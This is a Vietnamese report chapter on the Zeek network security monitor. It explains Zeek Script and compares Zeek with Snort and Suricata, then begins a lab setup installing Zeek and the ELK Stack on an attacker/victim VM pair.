Zeek Script là ngôn ngữ lập trình đặc thù (domain-specific) được thiết kế cho hệ thống giám sát mạng Zeek. Với khả năng xử lý sự kiện theo thời gian thực, Zeek Script cho phép người dùng tùy chỉnh và mở rộng chức năng của Zeek để đáp ứng các nhu cầu giám sát mạng cụ thể. Không giống như các hệ thống IDS truyền thống dựa trên chữ ký, Zeek Script cung cấp một cách tiếp cận linh hoạt, cho phép phân tích sâu các giao thức ứng dụng và tạo ra các bản ghi chi tiết (log) để hỗ trợ phát hiện xâm nhập và phân tích forensics. Zeek Script hoạt động dựa trên mô hình điều khiển sự kiện (event-driven), trong đó các sự kiện mạng (như yêu cầu HTTP, kết nối TCP, hoặc truy vấn DNS) được xử lý bởi các trình xử lý sự kiện (event handlers) được định nghĩa trong script. Điều này giúp Zeek Script trở thành công cụ mạnh mẽ cho các tổ chức muốn xây dựng các chính sách giám sát tùy chỉnh.
- Xử lý theo thời gian thực: Zeek Script sử dụng mô hình điều khiển sự kiện, cho phép xử lý các sự kiện mạng ngay khi chúng xảy ra. Ví dụ, khi một yêu cầu HTTP được gửi, Zeek Script có thể kích hoạt sự kiện http_request để phân tích nội dung yêu cầu. Điều này giúp phát hiện các hành vi bất thường hoặc độc hại trong thời gian thực.

- Ví dụ xử lý sự kiện HTTP
- Ghi log tùy chỉnh: Zeek Script cho phép tạo ra các bản ghi tùy chỉnh, dễ dàng phân tích và tích hợp với các công cụ như SIEM (Security Information and Event Management). Mỗi luồng log mặc định (như http.log, conn.log) đều có sự kiện tương ứng (ví dụ: log_http), cho phép người dùng xử lý dữ liệu log trong thời gian thực.

- Ví dụ tạo log tùy chỉnh
- Thông báo: Zeek Script hỗ trợ cơ chế thông báo (notices) để cảnh báo về các hoạt động đáng ngờ. Notices có thể được cấu hình để gửi email, ghi log, hoặc thực hiện các hành động khác. Ví dụ, một notice có thể được tạo khi phát hiện một lần đăng nhập SSH đáng ngờ.

- Ví dụ tạo notice
Zeek Script mang lại nhiều lợi ích quan trọng cho việc giám sát mạng và phát hiện xâm nhập:
- Linh hoạt và tùy chỉnh: Zeek Script là một ngôn ngữ Turing-complete, cho phép người dùng định nghĩa các chính sách giám sát tùy chỉnh phù hợp với nhu cầu cụ thể của tổ chức. Ví dụ, một tổ chức có thể viết script để phát hiện các kết nối đến các địa chỉ IP độc hại được liệt kê trong danh sách đen.
- Hiệu quả với mạng tốc độ cao: Zeek Script được tối ưu hóa để xử lý lưu lượng mạng lớn, hỗ trợ các môi trường 10GE và thậm chí 100GE thông qua chế độ phân tán (cluster mode). Điều này làm cho nó phù hợp với các doanh nghiệp lớn và trung tâm dữ liệu.
- Ghi log cho forensics: Khả năng tạo ra các bản ghi chi tiết ở định dạng có cấu trúc (JSON, TSV) giúp Zeek Script trở thành công cụ lý tưởng cho phân tích forensic.
- Cộng đồng mạnh mẽ: Zeek Script được phát triển bởi một cộng đồng lớn, với nhiều script mẫu và tài liệu có sẵn trên GitHub và try.zeek.org.
  - Ưu điểm và hạn chế của Zeek
    - Ưu điểm
Điểm nổi bật nhất của Zeek là khả năng phân tích lưu lượng mạng chuyên sâu: Zeek không chỉ kiểm tra header gói tin như các IDS truyền thống mà phân tích đến tầng ứng dụng (Layer 7). Nó có khả năng:
- Phân tích HTTP, DNS, SSL/TLS, FTP, SSH, SMTP...
- Trích xuất metadata chi tiết của phiên làm việc
- Theo dõi toàn bộ vòng đời một kết nối
Điều này giúp phát hiện các hành vi bất thường dựa trên ngữ cảnh thay vì chỉ dựa vào mẫu chữ ký.
Bên cạnh đó, Zeek được xây dựng trên kiến trúc hướng sự kiện (event-driven), trong đó mỗi hành vi mạng như thiết lập kết nối, truy vấn DNS hay truyền file đều được biểu diễn dưới dạng sự kiện. Cơ chế này giúp việc giám sát và xử lý dữ liệu trở nên linh hoạt và dễ mở rộng.
Một điểm mạnh khác là ngôn ngữ kịch bản mạnh mẽ và linh hoạt. Zeek cung cấp Zeek Script Language cho phép:
- Tạo cảnh báo tùy chỉnh
- Viết chính sách giám sát riêng
- Tự động phản ứng theo điều kiện xác định
- Tích hợp logic nghiệp vụ của tổ chức
Ngoài ra, Zeek có khả năng mở rộng cao thông qua mô hình triển khai cluster gồm các thành phần như Manager, Worker và Logger, cho phép xử lý hiệu quả trong các hệ thống mạng quy mô lớn.
Cuối cùng, Zeek cung cấp hệ thống log chi tiết và có cấu trúc rõ ràng (TSV/JSON), hỗ trợ hiệu quả cho phân tích forensic, tích hợp với các hệ thống như ELK Stack, SIEM và phục vụ phân tích hành vi dài hạn.
    - Hạn chế
Bên cạnh các ưu điểm, Zeek cũng tồn tại một số hạn chế cần được xem xét trong quá trình triển khai.
Trước hết, Zeek không phải là hệ thống IDS mạnh về signature-based detection như Suricata hay Snort. Điều này dẫn đến:
- Không mạnh trong phát hiện exploit cụ thể
- Phụ thuộc vào việc viết script để định nghĩa logic phát hiện.
- Không có hệ thống rule phong phú như Snort/Suricata
Ngoài ra, việc khai thác tối đa sức mạnh của Zeek đòi hỏi kiến thức chuyên môn cao: Bao gồm:
- Hiểu rõ mạng máy tính
- Hiểu giao thức
- Biết viết Zeek Script
- Có khả năng phân tích log
Về hiệu năng, trong môi trường có lưu lượng lớn, Zeek có thể tiêu tốn nhiều tài nguyên hệ thống: Trong mạng có băng thông cao:
- Phân tích tầng ứng dụng tiêu tốn CPU
- Cần cấu hình cluster để đảm bảo hiệu năng
- Có thể mất gói tin nếu không tối ưu tốt
Cuối cùng, hiệu quả của Zeek phụ thuộc mạnh vào vị trí triển khai. Nếu không được đặt tại các điểm quan sát lưu lượng quan trọng (SPAN/TAP), hệ thống có thể không thu thập đầy đủ dữ liệu, dẫn đến bỏ sót các hành vi tấn công.
  - Ứng dụng của Zeek
Zeek công cụ phân tích lưu lượng mạng thụ động, mã nguồn mở. Nhiều nhà vận hành sử dụng Zeek như một công cụ giám sát an ninh mạng (NSM) để điều tra các hoạt động đáng ngờ hoặc độc hại. Ngoài bảo mật, Zeek còn hỗ trợ đo lường hiệu suất và khắc phục sự cố mạng. Một số ứng dụng của Zeek có thể kể tới:
- Ghi nhật ký hoạt động mạng: Zeek tạo ra bộ nhật ký chi tiết gồm toàn bộ kết nối trên đường truyền, phiên HTTP với URI, tiêu đề, loại MIME, phản hồi máy chủ; yêu cầu DNS kèm phản hồi; chứng chỉ SSL; nội dung phiên SMTP. Dữ liệu được xuất dạng JSON hoặc tab-separated, tích hợp được với SIEM và cơ sở dữ liệu bên ngoài.
- Phát hiện mối đe dọa: Zeek phát hiện tấn công brute-force SSH, phát hiện mã độc qua registry bên ngoài, xác thực chuỗi chứng chỉ SSL, báo cáo phần mềm có lỗ hổng bảo mật đang chạy trên mạng.
- Phân tích hành vi: Không dựa trên chữ ký cứng như IDS truyền thống, Zeek hỗ trợ phát hiện bất thường, phân tích hành vi và phát hiện lạm dụng ngữ nghĩa linh hoạt hơn Snort hay Suricata.
- Trích xuất nội dung: Tự động trích xuất file từ phiên HTTP, nhận diện ứng dụng web phổ biến, theo dõi luồng dữ liệu tầng ứng dụng.
- Giám sát hạ tầng lớn: Được triển khai tại các trường đại học, tập đoàn lớn và cơ quan chính phủ trên mạng 10GE đến 100GE thông qua kiến trúc Zeek Cluster với bộ cân bằng tải và quản lý trung tâm ZeekControl.
  - So sánh với một số công cụ khác
    - So sánh tổng quan

- Tổng quan so sánh với các công cụ khác
Tiêu chí | Zeek (trước đây là Bro) | Snort | Suricata
Cơ chế cốt lõi | Phân tích giao thức & Phát hiện bất thường (Anomaly-based). | Khớp chữ ký (Signature-based). | Khớp chữ ký (Signature-based).
Mục đích chính | Tạo log chi tiết, phân tích hành vi mạng, hỗ trợ Threat Hunting. | Phát hiện & Ngăn chặn xâm nhập (IDS/IPS). | Phát hiện & Ngăn chặn xâm nhập (IDS/IPS).
Kiến trúc xử lý | Theo hướng sự kiện (Event-driven), thường chạy Cluster để chia tải. | Đơn luồng (Snort 2), Đa luồng (Snort 3). | Đa luồng (Multi-threaded) ngay từ gốc.
Dữ liệu đầu ra | Transaction logs phong phú (http.log, dns.log, conn.log) dạng TSV/JSON. | Cảnh báo (Alerts) khi có traffic khớp với luật (Rules). | Cảnh báo (Alerts) và một số log giao thức (eve.json).
Khả năng mở rộng | Rất linh hoạt qua ngôn ngữ script riêng (Zeek Scripting). | Viết rules mới dựa trên cú pháp Snort. | Viết rules mới (tương thích cao với Snort rules) + Lua script.
Độ sâu phân tích | Cực sâu (giữ trạng thái kết nối, bóc tách tệp tin, phân tích chứng chỉ SSL/TLS). | Nhanh, tập trung vào payload để khớp chuỗi độc hại. | Nhanh, mạnh về trích xuất file và khớp chuỗi ở tốc độ cao.
    - Điểm khác biệt và vượt trội của Zeek
Trích xuất siêu dữ liệu (Metadata) trung lập và có cấu trúc
- Snort/Suricata: Chỉ tạo ra log cảnh báo (Alert) khi có một gói tin vi phạm luật (Rule). Nếu traffic đi qua không khớp với bất kỳ rule nào, chúng sẽ im lặng bỏ qua. Bạn sẽ bị mù thông tin nếu bị tấn công bởi một mã độc mới (Zero-day).
- Zeek: Dù có tấn công hay không, Zeek vẫn ghi lại toàn bộ nhật ký giao dịch (Transaction Logs) của hơn 35 giao thức (HTTP, DNS, SSL, SMB...). Nếu hệ thống bị xâm nhập bởi một mã độc chưa từng biết, bạn vẫn có tập log conn.log hoặc dns.log của Zeek để thực hiện Threat Hunting và truy vết ngược lại xem mã độc đã kết nối đi đâu, tải file gì về.
Quản lý trạng thái và bộ nhớ dài hạn (Stateful & Long-term Context)
- Snort/Suricata: Đánh giá gói tin hoặc phiên kết nối (session) một cách khá độc lập và ngắn hạn. Khi kết nối đóng lại, ngữ cảnh cũng kết thúc.
- Zeek: Có khả năng lưu trữ trạng thái của các thực thể mạng (IP, User) trong bộ nhớ (memory) hàng giờ hoặc hàng ngày. Điều này cho phép Zeek thực hiện các phép tương quan dữ liệu phức tạp theo trục thời gian.
    - Sự khác biệt trong Cơ chế phát hiện: Rule (Snort) vs Script (Zeek)
Bản chất kỹ thuật của rule Snort/Suricata là khớp mẫu tĩnh (Pattern/Signature Matching): tìm kiếm một chuỗi byte (Hex/String) hoặc cờ (Flag) cụ thể nằm trong payload của gói tin. Engine đọc gói tin, nhìn vào header và payload, so khớp với danh sách rule, nếu khớp thì kích hoạt hành động. Nếu không khớp bất kỳ rule nào, chúng im lặng hoàn toàn bạn không nhận được bất kỳ thông tin gì về gói tin đó.
Suricata bổ sung thêm Deep Packet Inspection (DPI) và giải mã giao thức phong phú hơn Snort có thể kiểm tra nội dung file trong HTTP, phân tích TLS certificate nhưng về cơ bản vẫn là rule-matching trên nội dung gói tin.
Zeek không viết rule để khớp pattern trong gói tin. Zeek viết script để phản ứng với sự kiện (event) ở tầng cao hơn tầng giao thức và tầng ứng dụng. Điểm then chốt là Zeek đã hiểu và giải mã giao thức trước khi script chạy. Script không cần biết byte nào ở offset nào trong gói tin, Zeek đã giải mã HTTP, DNS, FTP, SSH, SSL/TLS và đưa ra dữ liệu có cấu trúc, có nghĩa.
Đây là điểm tạo ra sự khác biệt về bản chất kỹ thuật giữa hai nền tảng.
- So sánh phương pháp phát hiện
Đặc điểm | Rule của Snort/Suricata | Script của Zeek
Bản chất logic | Khớp mẫu tĩnh (Pattern/Signature matching). | Lập trình hướng sự kiện (Event-driven logic).
Cách thức hoạt động | Tìm kiếm một chuỗi byte (Hex/String) hoặc cờ (Flag) cụ thể nằm trong payload của gói tin. | Engine bóc tách giao thức thành các "Sự kiện" (như http_request). Script lắng nghe sự kiện và thực thi logic toán học/hành vi.
Độ linh hoạt | Giới hạn trong các từ khóa cấu trúc sẵn (content, offset, depth, pcre). | Lập trình hoàn chỉnh (Turing-complete): Có biến, vòng lặp, mảng, Set, Table và gọi hàm.
Mục tiêu tấn công | Cực kỳ hiệu quả với các mã độc đã biết, khai thác lỗ hổng cụ thể (ví dụ: chuỗi mã hóa đặc trưng của WannaCry). | Chuyên trị các cuộc tấn công theo hành vi phức tạp, tấn công lén lút (Stealth/Slow attacks) hoặc Zero-day.
Ví dụ thực tiễn: Phát hiện mã độc gọi về máy chủ C2 (HTTP Beaconing)
Để hiểu rõ tại sao Script của Zeek lại vượt trội hơn Rule trong việc phân tích hành vi, hãy xem xét bài toán phát hiện mã độc đang âm thầm gửi HTTP request về máy chủ điều khiển (C2) mỗi 5 phút một lần.
- Với Snort/Suricata: Gần như bất lực. Mỗi HTTP request của mã độc gửi đi trông giống hệt một luồng duyệt web bình thường. Snort xét từng request độc lập và không thấy chuỗi byte nào độc hại nên sẽ bỏ qua.
- Với Zeek: Bạn có thể viết một đoạn Zeek Script để lưu lại mốc thời gian (timestamp) của mọi kết nối HTTP từ một IP nội bộ ra bên ngoài. Script này sẽ thực hiện thuật toán tính toán độ lệch chuẩn (Standard Deviation) của các khoảng thời gian giữa các request. Nếu Zeek nhận thấy khoảng cách luôn là ~300 giây một cách đều đặn và bất thường trong suốt 24 giờ, nó sẽ sinh ra một Notice cảnh báo có hành vi Beaconing.
  - Kết chương
Chương 2 đã trình bày kiến trúc và cơ chế hoạt động của hệ thống giám sát mạng sử dụng Zeek, bao gồm các giai đoạn thu thập, phân tích lưu lượng, tạo sự kiện và ghi log. Qua đó, làm rõ khả năng phân tích giao thức sâu và cơ chế xử lý theo hướng sự kiện của Zeek.
Ngoài ra, chương cũng giới thiệu các loại log quan trọng và vai trò của chúng trong việc phát hiện, phân tích và điều tra sự cố an ninh mạng. Bên cạnh đó còn có các cơ chế phát hiện mà Zeek hỗ trợ và các ứng dụng thực tế. Không chỉ có vậy, ở chương này cũng so sánh Zeek với một số công cụ tương tự góp phần làm rõ những đặc điểm riêng biệt mà chỉ Zeek có. Những nội dung này là cơ sở để triển khai thử nghiệm và đánh giá hệ thống trong chương tiếp theo.

- CÀI ĐẶT VÀ TRIỂN KHAI
  - Chuẩn bị môi trường
    - Mô hình mạng
Môi trường lab được triển khai trên VMware với hai máy ảo chạy song song trong cùng một dải mạng nội bộ:
Máy Attacker (Ubuntu/Kali Linux) đóng vai trò là máy tấn công với địa chỉ IP là 192.168.100.10.
Máy Victim (Ubuntu) đóng vai trò là máy victim cài đặt Zeek và ELK với địa chỉ IP là 192.168.100.20.
Để hai máy ảo có thể giao tiếp trực tiếp mà không qua NAT, cần tạo một mạng Host-Only riêng. Trong VMware Virtual Network Editor, tạo VMnet4 với subnet 192.168.100.0/255.255.255.0 ở chế độ Custom (không có DHCP). Cả hai VM được gán về cùng VMnet4 này.

- Cấu hình mạng VMnet4
    - Cài đặt và cấu hình Zeek, ELK Stack, Fail2ban
Bước 1: Cài đặt Zeek
Thêm repository của Zeek từ openSUSE, import GPG key, sau đó cài đặt. Sau khi cài xong, thêm đường dẫn /opt/zeek/bin vào PATH.

- Quá trình cài đặt Zeek

- Thêm đường dẫn của Zeek vào PATH
Bước 2: Cài đặt ELK Stack (Elasticsearch, Logstash, Kibana)
Trước khi tiến hành cài đặt, cần phải hiểu ELK Stack là gì. ELK Stack là bộ công cụ mã nguồn mở gồm ba thành phần chính do Elastic phát triển, được sử dụng rộng rãi trong các hệ thống giám sát, phân tích log và triển khai SIEM. Tên gọi ELK là viết tắt của ba thành phần: Elasticsearch, Logstash và Kibana, mỗi thành phần đảm nhận một vai trò riêng biệt trong chuỗi xử lý dữ liệu.
Elasticsearch là công cụ tìm kiếm và lưu trữ phân tán dựa trên nền tảng Apache Lucene. Elasticsearch lưu trữ dữ liệu dưới dạng document JSON, lập chỉ mục toàn bộ các trường và cho phép tìm kiếm, truy vấn trên hàng triệu bản ghi trong thời gian dưới một giây.
Logstash là công cụ thu thập và xử lý dữ liệu theo pipeline. Logstash đọc dữ liệu từ nhiều nguồn khác nhau (file log, syslog, database), thực hiện lọc và biến đổi dữ liệu, sau đó đẩy vào Elasticsearch để lưu trữ.
Kibana là giao diện trực quan hóa dữ liệu chạy trên nền web. Kibana cho phép xây dựng dashboard, biểu đồ timeline, bảng thống kê và thiết lập rule cảnh báo dựa trên dữ liệu trong Elasticsearch.
Vậy tại sao phải kết hợp ELK Stack vào hệ thống. Bởi vì:
Thứ nhất, giải quyết hạn chế của Zeek đơn độc. Zeek sinh ra nhiều file log có cấu trúc (conn.log, http.log, ssh.log, notice.log) nhưng không có công cụ tìm kiếm hay trực quan hóa. Khi lưu lượng mạng lớn, việc phân tích thủ công bằng lệnh grep hay cat trở nên không khả thi. ELK Stack tiếp nhận toàn bộ log từ Zeek và cho phép tìm kiếm, lọc, phân tích trên hàng nghìn bản ghi chỉ trong vài giây.
Thứ hai, trực quan hóa theo thời gian thực. Trong demo, spike traffic hiển thị ngay lập tức trên Kibana dưới dạng biểu đồ timeline - quản trị viên có thể nhận biết tấn công đang diễn ra mà không cần đọc log thủ công. Đây là yêu cầu thiết yếu trong môi trường SOC thực tế, nơi cần phát hiện và phản ứng sự cố trong thời gian ngắn nhất.
Thứ ba, tập trung hóa log từ nhiều nguồn. ELK Stack không chỉ nhận log từ Zeek mà còn có thể tích hợp thêm auth.log, apache/access.log, notice.log vào cùng một nền tảng - cho phép tương quan (correlate) nhiều loại sự kiện khác nhau trên một giao diện duy nhất, tăng khả năng phát hiện các tấn công phức tạp gồm nhiều giai đoạn.
Thứ tư, phù hợp với mô hình SIEM mã nguồn mở. ELK Stack là lựa chọn phổ biến trong các hệ thống SIEM mã nguồn mở nhờ chi phí bằng không, cộng đồng hỗ trợ lớn và khả năng mở rộng linh hoạt - phù hợp với môi trường nghiên cứu và triển khai thực tế ở quy mô vừa và nhỏ.
Khi đã hiểu rõ được ELK Stack là gì và những ưu điểm nó mang lại, tiếp theo sẽ tiến hành cài đặt với bước đầu là thêm repository chính thức của Elastic vào apt sources, sau đó cài lần lượt ba thành phần của ELK Stack. Elasticsearch được cài và khởi động trước, Logstash và Kibana theo sau.

- Cài đặt Elasticsearch

- Enable và Start Elasticsearch - service chạy thành công
